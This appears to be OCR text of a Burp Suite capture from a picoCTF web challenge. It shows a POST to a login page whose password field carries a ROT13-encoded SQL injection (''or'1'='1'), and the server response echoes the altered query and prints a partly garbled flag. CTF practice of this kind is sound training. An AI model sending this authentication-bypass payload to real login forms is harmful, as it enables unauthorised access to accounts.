 Request
Pretty Raw Hex \n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password='be'1'='1&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Oct 2024 18:58:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 162
8
9 <pre>
password: 'be'1'='1
10 SQL query: SELECT * FROM admin where password = ''or'1'='1'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3 f}
</p>